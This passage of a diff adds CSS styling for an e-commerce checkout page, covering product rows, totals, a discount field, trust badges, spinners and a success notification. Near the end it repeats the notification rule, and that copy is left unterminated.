+        .product-name {
+            font-weight: 500;
+            color: var(--gray-900);
+            margin-bottom: 4px;
+            font-size: 14px;
+        }
+
+        .product-variant {
+            font-size: 12px;
+            color: var(--gray-600);
+            margin-bottom: 4px;
+        }
+
+        .product-quantity {
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .product-price {
+            font-weight: 600;
+            color: var(--gray-900);
+            text-align: right;
+            font-size: 14px;
+        }
+
+        .order-totals {
+            margin-top: 20px;
+            padding-top: 20px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .total-row {
+            display: flex;
+            justify-content: space-between;
+            margin-bottom: 8px;
+            font-size: 14px;
+        }
+
+        .total-row.final {
+            font-weight: 700;
+            font-size: 16px;
+            color: var(--gray-900);
+            border-top: 1px solid var(--gray-200);
+            padding-top: 12px;
+            margin-top: 12px;
+        }
+
+        .discount-code {
+            margin-top: 20px;
+            padding-top: 20px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .discount-input {
+            display: flex;
+            gap: 8px;
+            margin-top: 8px;
+        }
+
+        .discount-input input {
+            flex: 1;
+            padding: 8px 12px;
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            font-size: 14px;
+        }
+
+        .discount-input button {
+            padding: 8px 16px;
+            background: var(--gray-100);
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            font-size: 14px;
+            font-weight: 500;
+            cursor: pointer;
+            transition: var(--transition);
+        }
+
+        .discount-input button:hover {
+            background: var(--gray-200);
+        }
+
+        .trust-badges {
+            margin-top: 24px;
+            padding-top: 24px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .trust-badge {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+            margin-bottom: 12px;
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .trust-icon {
+            width: 16px;
+            height: 16px;
+            background: var(--success-color);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: var(--white);
+            font-size: 10px;
+        }
+
+        .loading-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: rgba(0, 0, 0, 0.5);
+            display: none;
+            align-items: center;
+            justify-content: center;
+            z-index: 1000;
+        }
+
+        .loading-spinner {
+            width: 40px;
+            height: 40px;
+            border: 3px solid rgba(255, 255, 255, 0.3);
+            border-top: 3px solid white;
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+        }
+
+        .cep-loading {
+            display: none;
+            align-items: center;
+            gap: 8px;
+            margin-top: 8px;
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .cep-loading.show {
+            display: flex;
+        }
+
+        .cep-spinner {
+            width: 16px;
+            height: 16px;
+            border: 2px solid var(--gray-300);
+            border-top: 2px solid var(--primary-color);
+            border-radius: 50%;
+            animation: spin 0.8s linear infinite;
+        }
+
+        .mobile-padding {
+            height: 100px;
+        }
+
+        @media (min-width: 768px) {
+            .mobile-padding {
+                display: none;
+            }
+        }
+
+        /* Estilos para notificação de sucesso */
+        .success-notification {
+            position: fixed;
+            top: 20px;
+            right: 20px;
+            background: var(--success-color);
+            color: white;
+            padding: 16px 24px;
+            border-radius: var(--border-radius);
+            box-shadow: var(--shadow-lg);
+            z-index: 1001;
+            display: none;
+            animation: slideInRight 0.3s ease-out;
+        }
+
+        @keyframes slideInRight {
+            from {
+                transform: translateX(100%);
+                opacity: 0;
+            }
+            to {
+                transform: translateX(0);
+                opacity: 1;
+            }
+        }
+
+        .cors-fix-notice {
+            background: #e0f2fe;
+            border: 1px solid #0288d1;
+            border-radius: var(--border-radius);
+            padding: 16px;
+            margin-bottom: 20px;
+            font-size: 14px;
+            color: #01579b;
+        }
+
+        .cors-fix-notice strong {
+            color: #0277bd;
+        } 
+
+.success-notification {
+    position: fixed;
+    top: 20px;
+    right: 20px;
+    background: var(--success-color);
+    color: white;
+    padding: 16px 24px;
+    border-radius: var(--border-radius);
+    box-shadow: var(--shadow-lg);
+    z-index: 1001;
+    display: none;
+    animation: slideInRight 
+	
     .products-list {
       margin-top: 20px;
         margin-bottom: 24px;
